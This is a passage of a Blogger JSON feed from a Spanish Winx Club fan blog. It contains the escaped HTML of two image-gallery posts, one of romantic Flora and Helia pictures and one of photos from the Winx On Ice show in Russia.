href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyVQHvJ2iMJG6agZZRRoRfgN7MJ8wcTIyOZcpoAVGn7DM-6rW0M0jde3zWEWL3JjtFE6iCXc6caJ5w6Kd8gka37kVRO-qI3XoPAMJgwWQ_QQpp3mfR_FTaxJ1rDgZVO5KzfEtANdduIA\/s1600\/0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyVQHvJ2iMJG6agZZRRoRfgN7MJ8wcTIyOZcpoAVGn7DM-6rW0M0jde3zWEWL3JjtFE6iCXc6caJ5w6Kd8gka37kVRO-qI3XoPAMJgwWQ_QQpp3mfR_FTaxJ1rDgZVO5KzfEtANdduIA\/s400\/0.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwjN_rlPMNFIeJjIKl2AjciXxY-JnQM0jF6Y7F_iFBwOA0rF7MvXxynpqL76uuFk40cn2eyUNeu9YWAxc5uUrQm1snpJ8icUetht5KZIubU2xiEY8mpwwdLcAo3agtVOqxhi3FiJjQcQ\/s1600\/281290_165378020198492_2668972_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwjN_rlPMNFIeJjIKl2AjciXxY-JnQM0jF6Y7F_iFBwOA0rF7MvXxynpqL76uuFk40cn2eyUNeu9YWAxc5uUrQm1snpJ8icUetht5KZIubU2xiEY8mpwwdLcAo3agtVOqxhi3FiJjQcQ\/s400\/281290_165378020198492_2668972_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0q9gSPzc3ry5Rs-Al3H8u5VTeO9ZXSl5ik1zBdgR6yKSpmiQxK2s4QHfNIFUEOfulbogMsHugNcmmrgdTFWHjMJslElD1-m6HYGIKiNdjQSlSGtTM8Sytew7EcKlgDjVSQFJuKcfajg\/s1600\/313082_193450050724622_165223720213922_410882_966949157_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0q9gSPzc3ry5Rs-Al3H8u5VTeO9ZXSl5ik1zBdgR6yKSpmiQxK2s4QHfNIFUEOfulbogMsHugNcmmrgdTFWHjMJslElD1-m6HYGIKiNdjQSlSGtTM8Sytew7EcKlgDjVSQFJuKcfajg\/s400\/313082_193450050724622_165223720213922_410882_966949157_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSfHFz0BRJU3jeVa-zpe0o-9vIiRWRd-GHpnWdyn6ryoBPDg-8wtZ9c66vamb6Zhv7NjaS-kLDMAQQV-B9UvaNd2ffEKvnS1mrws97OowUQxPPcvMF37f7oM_2cHtRUENfAJrB-J2PIw\/s1600\/Flora-and-Helia-cynthia-selahblue-cynti19-23757379-640-480.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSfHFz0BRJU3jeVa-zpe0o-9vIiRWRd-GHpnWdyn6ryoBPDg-8wtZ9c66vamb6Zhv7NjaS-kLDMAQQV-B9UvaNd2ffEKvnS1mrws97OowUQxPPcvMF37f7oM_2cHtRUENfAJrB-J2PIw\/s400\/Flora-and-Helia-cynthia-selahblue-cynti19-23757379-640-480.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUdyd8igSOVAkMnIoxqTPB9whn9O_VEH_L0Bl2HhPj1EZyG_jlHXfMGlcUg1ae5m7yypKyLeS6Wro1n11ffyE-Iy4Dm1WRvdeLlK6novJH85d9_FHR9Y4CDTzo_SEI_jyTH9D9uVMIXw\/s1600\/Flora_Helia-the-winx-club-14600464-409-311.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"303\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUdyd8igSOVAkMnIoxqTPB9whn9O_VEH_L0Bl2HhPj1EZyG_jlHXfMGlcUg1ae5m7yypKyLeS6Wro1n11ffyE-Iy4Dm1WRvdeLlK6novJH85d9_FHR9Y4CDTzo_SEI_jyTH9D9uVMIXw\/s400\/Flora_Helia-the-winx-club-14600464-409-311.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4dP5SqYj0yPs1kkQiBxFtmQKZ3xHtalAfvgUWmUA-HLoxj1-WEFYcBoAA422dnpKIeWMrtkivL_Zrk7IaTOJmdaAtwTaJxUP7-XncM8Ew2EDYmIRcecDx3u9cpQjsP8uvPh8CA_XmYw\/s1600\/HandFloKiss.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4dP5SqYj0yPs1kkQiBxFtmQKZ3xHtalAfvgUWmUA-HLoxj1-WEFYcBoAA422dnpKIeWMrtkivL_Zrk7IaTOJmdaAtwTaJxUP7-XncM8Ew2EDYmIRcecDx3u9cpQjsP8uvPh8CA_XmYw\/s400\/HandFloKiss.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-qqcfZ94zcqzRT4kou_N8aden3U06zhOp2hvoZuSsoiKIrui-uQUZXv3D_8wn4fqO8f0EJXhLHNlTZrzvpS26dZ5HiWXBvadDYhOjqS3ghCvYDvUIB6GIRSzFsDhcVht6Y393xu4jFA\/s1600\/Helia-Flora-winx-couples-9258248-512-384.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-qqcfZ94zcqzRT4kou_N8aden3U06zhOp2hvoZuSsoiKIrui-uQUZXv3D_8wn4fqO8f0EJXhLHNlTZrzvpS26dZ5HiWXBvadDYhOjqS3ghCvYDvUIB6GIRSzFsDhcVht6Y393xu4jFA\/s400\/Helia-Flora-winx-couples-9258248-512-384.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4nDWGGUl_UilYCUBfW8k1YeLLneXcfdIruqm1AatlRixS9wEU3YBmPMz37jUD9TCQ1GFbd5XoQpH-GIWODgiVWl07R6SoK8dUMZiubmZPhNhpeKNofMSaAD8s0GV-HQGP-NqMNTH-Ow\/s1600\/Helia-Flora-winx-couples-9258251-512-384.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"273\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4nDWGGUl_UilYCUBfW8k1YeLLneXcfdIruqm1AatlRixS9wEU3YBmPMz37jUD9TCQ1GFbd5XoQpH-GIWODgiVWl07R6SoK8dUMZiubmZPhNhpeKNofMSaAD8s0GV-HQGP-NqMNTH-Ow\/s400\/Helia-Flora-winx-couples-9258251-512-384.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilkvmPlKvSanEvac1gUzkWVVp5Ho6pQ9UzOLnazp2ukJZ-GlUM_f7bryjiEbH3mdhwQC4A8FzRkWfTn7PK1QoE6hsoggMk-danyUpB-IdFZBpVpz8NolyTBzoXO8l0LL0Vg0S4xpE7ug\/s1600\/c8660018ed42beb7481cb0deeaaa1faf_1300803926.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilkvmPlKvSanEvac1gUzkWVVp5Ho6pQ9UzOLnazp2ukJZ-GlUM_f7bryjiEbH3mdhwQC4A8FzRkWfTn7PK1QoE6hsoggMk-danyUpB-IdFZBpVpz8NolyTBzoXO8l0LL0Vg0S4xpE7ug\/s400\/c8660018ed42beb7481cb0deeaaa1faf_1300803926.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9mjvaCFC1crm_hyphenhyphenpu4M3zCJrfvGhP1A2BZVF2_BVgnWxSvLMm98-lDIIE35rksvPY8_AfIi2l3CwTHmIPr2QzZAOO45kldUxthiIldHRR4r4vQe7P1jZUN8xUq5JuGK5Q4FoxCkYI0A\/s1600\/flora-and-helia.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9mjvaCFC1crm_hyphenhyphenpu4M3zCJrfvGhP1A2BZVF2_BVgnWxSvLMm98-lDIIE35rksvPY8_AfIi2l3CwTHmIPr2QzZAOO45kldUxthiIldHRR4r4vQe7P1jZUN8xUq5JuGK5Q4FoxCkYI0A\/s400\/flora-and-helia.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr4mpNPqZh2OyQWv42jjjgI7tSZvSsmeFPk5TaumTZcxI7M6J5ac5HzhF6LVT9WnZngfyH-8_0mw2OXJkKaQnNubto9wdtSSDJc9tWJR2LXY5iHDLFKOzCI9bRFmHMpDtXfcyzZhyphenhyphenrGQ\/s1600\/flora1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr4mpNPqZh2OyQWv42jjjgI7tSZvSsmeFPk5TaumTZcxI7M6J5ac5HzhF6LVT9WnZngfyH-8_0mw2OXJkKaQnNubto9wdtSSDJc9tWJR2LXY5iHDLFKOzCI9bRFmHMpDtXfcyzZhyphenhyphenrGQ\/s400\/flora1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNFODGyMbDCasLEZVr6iHAbRzExfziTMa24Q1J9wMB3PC6s5Bey2WeFcuMhzOshvOdw6WvV0Ecif_N8hipJkHAL0kitCwDPu_o9fbQs3LUMBIgb0e9J5wCfiFSy5auTlXnbDO3I0wx2Q\/s1600\/flora_helia2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNFODGyMbDCasLEZVr6iHAbRzExfziTMa24Q1J9wMB3PC6s5Bey2WeFcuMhzOshvOdw6WvV0Ecif_N8hipJkHAL0kitCwDPu_o9fbQs3LUMBIgb0e9J5wCfiFSy5auTlXnbDO3I0wx2Q\/s1600\/flora_helia2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoBUqK89aZMiagdh88ZYNlct16N4FHWeidBmA2iJ13XSNPiRihtIkbPe64sEO58YhmJlHOrHfENsQrrGPXTWqv2LM4ByHjmRySiwnMuX7GhM0ttYewejJHfjkcMoevF38znMpcv70YdA\/s1600\/heliaflora.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"297\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoBUqK89aZMiagdh88ZYNlct16N4FHWeidBmA2iJ13XSNPiRihtIkbPe64sEO58YhmJlHOrHfENsQrrGPXTWqv2LM4ByHjmRySiwnMuX7GhM0ttYewejJHfjkcMoevF38znMpcv70YdA\/s400\/heliaflora.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY3B4RxkUfPaSJ-CnRZYdtzBgut67uECezS9aFge6UhU3hDfqMsgvTGq4ZzQxsLd9XpkBFJyn2WYw_0MF0h1Ens7GDqt-q0WyTAIsAPp54sfj-bNI5eElREZmPs5kFSA5KKOOdu2SapA\/s1600\/l_fcae233ff20543e499591275f3ffc2f2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY3B4RxkUfPaSJ-CnRZYdtzBgut67uECezS9aFge6UhU3hDfqMsgvTGq4ZzQxsLd9XpkBFJyn2WYw_0MF0h1Ens7GDqt-q0WyTAIsAPp54sfj-bNI5eElREZmPs5kFSA5KKOOdu2SapA\/s400\/l_fcae233ff20543e499591275f3ffc2f2.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJPcV_zEBE1EsrJBntSsGGlcPKQjYYKuYHhR1uhhwTdD0mTJqyyQLZeBfpaPQP1h_eU0CQNEJ0e4-j6Ib6XlcxCoaTwURzkAydJihH8yQhoTRHTA4qLTW0RFVa6i9v4nolMetmsmrdHA\/s1600\/b489wp.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJPcV_zEBE1EsrJBntSsGGlcPKQjYYKuYHhR1uhhwTdD0mTJqyyQLZeBfpaPQP1h_eU0CQNEJ0e4-j6Ib6XlcxCoaTwURzkAydJihH8yQhoTRHTA4qLTW0RFVa6i9v4nolMetmsmrdHA\/s400\/b489wp.png\" width=\"223\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlHv6Ybvn5VEttTfkZS9N__BeNqYEYtXA1dDCWq1fSAOg4xO5s2vD9O7B6NYLiUjsVmSUuF_qbaOhzQ7JPmSzuUhIoKl1F7G_v9wEqSu4qCkHMKdZjAKHwSWqPnAj-jWIUBEIO-ih5Bg\/s1600\/izul4m.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlHv6Ybvn5VEttTfkZS9N__BeNqYEYtXA1dDCWq1fSAOg4xO5s2vD9O7B6NYLiUjsVmSUuF_qbaOhzQ7JPmSzuUhIoKl1F7G_v9wEqSu4qCkHMKdZjAKHwSWqPnAj-jWIUBEIO-ih5Bg\/s400\/izul4m.png\" width=\"210\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjMrYDHfFzVWoMjL-mVg_j6XsxaDFtBHDSR-E0Gl5t_A_3fjeYmf6S1BRU8VuNl010BhFR7PRQbR83PGDqAxTgZZSv3tJ9v3pnJIRhGbfuFhby0AM-e-VQvkMprE4TLhwunyTytRr2Qg\/s1600\/helia1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjMrYDHfFzVWoMjL-mVg_j6XsxaDFtBHDSR-E0Gl5t_A_3fjeYmf6S1BRU8VuNl010BhFR7PRQbR83PGDqAxTgZZSv3tJ9v3pnJIRhGbfuFhby0AM-e-VQvkMprE4TLhwunyTytRr2Qg\/s400\/helia1.jpg\" width=\"308\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8188792878145580004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8188792878145580004"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2012\/05\/imagenes-romanticas-de-flora-y-helia.html","title":"Imágenes románticas de Flora y Helia"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyEFxNW_ANK2KphZK6XKjvGhUSUMLgNBHyWPDPpfQ4ErGfmgox5TOdPdDeqjoF-OF55rgkJN9nv-PGn7qjYBKtymVhKWmpe1wcpS83yPrvsY5LwlAPGWrsvxEygs35Frw1chsgSQcefg\/s72-c\/S4-ep15-flora-kisses-helia-on-the-cheek.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5485263413275380932"},"published":{"$t":"2012-04-02T20:15:00.003+02:00"},"updated":{"$t":"2012-04-02T20:15:53.543+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx on ice"}],"title":{"type":"text","$t":"Nuevas fotos del espectáculo Winx On Ice en Rusia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nComo\u0026nbsp;podréis\u0026nbsp;ver en estas fotos a parte de las Winx, los Especialistas, las Trix y los Magos del Circulo Negro,\u0026nbsp;también\u0026nbsp;hay otros personajes para formar la historia.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTodas las Winx estan vestidas con la ropa City Girl y\u0026nbsp;también\u0026nbsp;aparecen con la\u0026nbsp;transformación\u0026nbsp;Believix.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n(Haz clic en las\u0026nbsp;imágenes\u0026nbsp;para verlas mas grandes)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/1.bp.blogspot.com\/-31DIy2bmv9E\/T3lcU5L8pDI\/AAAAAAAAJ8Q\/1ziPX54HX5g\/s1600\/0001-img_2662.jpg\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"http:\/\/1.bp.blogspot.com\/-31DIy2bmv9E\/T3lcU5L8pDI\/AAAAAAAAJ8Q\/1ziPX54HX5g\/s400\/0001-img_2662.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/3.bp.blogspot.com\/-btf3JcNgFGg\/T3lcYECDS6I\/AAAAAAAAJ8g\/_RfIAOomZ3E\/s1600\/0003-img_2661.jpg\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"http:\/\/3.bp.blogspot.com\/-btf3JcNgFGg\/T3lcYECDS6I\/AAAAAAAAJ8g\/_RfIAOomZ3E\/s400\/0003-img_2661.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/2.bp.blogspot.com\/-mKfgLZTszAY\/T3lcxodFf_I\/AAAAAAAAJ9A\/hYBUfLClcko\/s1600\/0001-mg_2795.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"502\" src=\"http:\/\/2.bp.blogspot.com\/-mKfgLZTszAY\/T3lcxodFf_I\/AAAAAAAAJ9A\/hYBUfLClcko\/s640\/0001-mg_2795.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/2.bp.blogspot.com\/-OSIlyXZ0Q3A\/T3lcV2Uw5KI\/AAAAAAAAJ8Y\/aCmHUcSISkw\/s1600\/0002-img_2362.jpg\"\u003E\u003Cimg border=\"0\" height=\"316\" src=\"http:\/\/2.bp.blogspot.com\/-OSIlyXZ0Q3A\/T3lcV2Uw5KI\/AAAAAAAAJ8Y\/aCmHUcSISkw\/s400\/0002-img_2362.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/3.bp.blogspot.com\/--l_GsdL2Bz8\/T3lcZvBu9QI\/AAAAAAAAJ8o\/q98zYU1Dgc4\/s1600\/0004-img_2642.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"http:\/\/3.bp.blogspot.com\/--l_GsdL2Bz8\/T3lcZvBu9QI\/AAAAAAAAJ8o\/q98zYU1Dgc4\/s400\/0004-img_2642.jpg\" width=\"298\" \/\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/2.bp.blogspot.com\/-gztyXWpfBA8\/T3lcbFXn97I\/AAAAAAAAJ8w\/QzaUyltRRDE\/s1600\/0005-img_2675.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"http:\/\/2.bp.blogspot.com\/-gztyXWpfBA8\/T3lcbFXn97I\/AAAAAAAAJ8w\/QzaUyltRRDE\/s400\/0005-img_2675.jpg\" width=\"312\" \/\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/2.bp.blogspot.com\/-1-9GCfCeE9c\/T3lcbxcaruI\/AAAAAAAAJ80\/D14vxo-w1o0\/s1600\/0006-img_3371.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"http:\/\/2.bp.blogspot.com\/-1-9GCfCeE9c\/T3lcbxcaruI\/AAAAAAAAJ80\/D14vxo-w1o0\/s400\/0006-img_3371.jpg\" width=\"290\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/2.bp.blogspot.com\/-k0mshVr13zw\/T3lc02Y7BqI\/AAAAAAAAJ9U\/kzz86u0Ckn8\/s1600\/0004-mg_2998.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"492\" src=\"http:\/\/2.bp.blogspot.com\/-k0mshVr13zw\/T3lc02Y7BqI\/AAAAAAAAJ9U\/kzz86u0Ckn8\/s640\/0004-mg_2998.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/3.bp.blogspot.com\/-E4EJDMhcTbw\/T3lc-dSu2lI\/AAAAAAAAJ-g\/dG1B0LRGZ1Y\/s1600\/0013-mg_3221.jpg\"\u003E\u003Cimg border=\"0\" height=\"308\" src=\"http:\/\/3.bp.blogspot.com\/-E4EJDMhcTbw\/T3lc-dSu2lI\/AAAAAAAAJ-g\/dG1B0LRGZ1Y\/s400\/0013-mg_3221.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/4.bp.blogspot.com\/-HhKwxtcJVuE\/T3lcyZZ6pJI\/AAAAAAAAJ9E\/1mA0_Rxl320\/s1600\/0002-mg_2865.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"http:\/\/4.bp.blogspot.com\/-HhKwxtcJVuE\/T3lcyZZ6pJI\/AAAAAAAAJ9E\/1mA0_Rxl320\/s400\/0002-mg_2865.jpg\" width=\"264\" \/\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/4.bp.blogspot.com\/-nEGWEz_j2B8\/T3lczpThUNI\/AAAAAAAAJ9Q\/jg0PoinmiyY\/s1600\/0003-mg_2880.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"http:\/\/4.bp.blogspot.com\/-nEGWEz_j2B8\/T3lczpThUNI\/AAAAAAAAJ9Q\/jg0PoinmiyY\/s400\/0003-mg_2880.jpg\" width=\"296\" \/\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/1.bp.blogspot.com\/-4hudxW8ypu8\/T3lc3pYCYbI\/AAAAAAAAJ9s\/JevNw04MK3I\/s1600\/0007-mg_3163.jpg\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"http:\/\/1.bp.blogspot.com\/-4hudxW8ypu8\/T3lc3pYCYbI\/AAAAAAAAJ9s\/JevNw04MK3I\/s640\/0007-mg_3163.jpg\" width=\"432\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/3.bp.blogspot.com\/-9XexbxIZaZE\/T3leEX3y4oI\/AAAAAAAAJ_M\/zPcFFWrBwoI\/s1600\/0005-mg_3326.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"http:\/\/3.bp.blogspot.com\/-9XexbxIZaZE\/T3leEX3y4oI\/AAAAAAAAJ_M\/zPcFFWrBwoI\/s400\/0005-mg_3326.jpg\" width=\"292\" \/\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/2.bp.blogspot.com\/-RHg8FVeudIM\/T3leTUFlUFI\/AAAAAAAAKBA\/04p7HNWOU8I\/s1600\/0019-mg_3497.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"http:\/\/2.bp.blogspot.com\/-RHg8FVeudIM\/T3leTUFlUFI\/AAAAAAAAKBA\/04p7HNWOU8I\/s400\/0019-mg_3497.jpg\" width=\"304\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/2.bp.blogspot.com\/-zx61yg6uktQ\/T3leFJwwgHI\/AAAAAAAAJ_U\/LJiV8dftVPs\/s1600\/0006-mg_3337.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"http:\/\/2.bp.blogspot.com\/-zx61yg6uktQ\/T3leFJwwgHI\/AAAAAAAAJ_U\/LJiV8dftVPs\/s640\/0006-mg_3337.jpg\" width=\"444\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: 